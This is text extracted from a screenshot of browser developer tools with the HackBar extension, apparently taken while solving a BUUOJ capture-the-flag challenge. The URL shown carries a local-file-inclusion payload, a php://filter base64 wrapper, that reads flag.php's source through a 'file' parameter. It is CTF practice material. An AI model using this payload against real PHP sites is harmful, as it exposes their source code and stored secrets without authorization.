 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://c8a499b1-ef8a-4a36-a903-2f223c5f55d0.node5.buuoj.cn:81/?file=php://filter/read=convert.base64-
encode/resource=flag.php
Post data Referer User Agent Cookies Add Header Clear All